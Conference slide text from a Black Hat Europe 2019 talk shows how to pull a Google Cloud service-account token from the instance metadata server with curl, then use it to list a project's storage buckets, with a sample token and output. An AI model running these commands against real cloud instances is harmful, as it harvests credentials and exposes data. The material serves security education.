 black hat
EUROPE 2019
Sum it up
Gaining Access to Resources
curl
'http://metadata.google.internal/computeMetadata/v1/instance/ser
vice-accounts/default/token' -H 'Metadata-Flavor: Google'
{"access_token":"ya29.c.KqUBsdenNSGhEgLBLJJaA9QF2lIYxREMJPTe-1RcGSjLCIA0l4bXZdzT
Ww7J1F69oEg2DiwAxD_LO6NZcGoCaPn0UEO5ODzdGdTNPn_kyKicduMZyrWCZ2S_g8eVdxY4wx7
SPerLoueoTuA79xi2sutqa186EPVJKBXeK1FwIirQ7Qfo2hZ-FyniQKD-_ICtRYhZ7VZrpaFBbXuFbG-RjA
4pdNLfpaTV","expires_in":1054,"token_type":"Bearer"}
curl https://storage.googleapis.com/storage/v1/b?project=bh19eu
-H"Authorization: Bearer
ya29.c.KqUBsdenNSGhEgLBLJJaA9QF2lIYxREMJPTe-1RcGSjLCIA0l4bXZdzTWw7J1F69oEg2
DiwAxD_LO6NZcGoCaPn0UEO5ODzdGdTNPn_kyKicduMZyrWCZ2S_g8eVdxY4wx7SPerLo
ueoTuA79xi2sutqa186EPVJKBXeK1FwIirQ7Qfo2hZ-FyniQKD-_ICtRYhZ7VZrpaFBbXuFbG-R
jA4pdNLfpaTV" | jq
{
"kind": "storage#buckets",
"items": [
{
"kind": "storage#bucket",
"id": "bh-bucket",
"selfLink": "https://www.googleapis.com/storage/v1/b/bh-bucket",
"projectNumber": "123123123123",
"name": "bh-bucket",
"iamConfiguration": {}
},
{
"kind": "storage#bucket",
"id": "sensitive-bucket-bh19eu",
"selfLink": "https://www.googleapis.com/storage/v1/b/sensitive-bucket-bh19eu",
"projectNumber": "123123123123",
"name": "sensitive-bucket-bh19eu",
"iamConfiguration": {}
},
{
"kind": "storage#bucket",
"id": "test-bucket-1-bh19eu",
"selfLink": "https://www.googleapis.com/storage/v1/b/test-bucket-1-bh19eu",
"projectNumber": "123123123123",
"name": "test-bucket-1-bh19eu",
"iamConfiguration": {}
}
]
}
@ 4ppsec
#BHEU @BLACK HAT EVENTS